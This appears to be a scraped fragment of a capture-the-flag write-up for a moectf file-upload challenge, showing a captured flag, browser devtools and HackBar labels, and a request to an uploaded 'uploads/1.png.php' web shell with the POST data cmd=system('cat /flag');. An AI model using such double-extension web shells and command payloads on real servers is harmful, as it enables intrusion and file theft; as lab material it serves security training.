 moectf{hmmm_improper_filter_MtbmQarrGTHlIVPwfy4IGHlT_xQ2UY6I}
查看器 控制台 网络 调试器 样式编辑器 性能
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:11767/uploads/1.png.php
Split URL
Execute
Post data Referer User Agent Cookies Clear A
ADD "/"
cmd=system('cat /flag');